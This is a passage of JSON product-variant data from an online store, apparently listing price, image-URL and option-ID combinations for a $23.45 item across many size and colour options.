/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":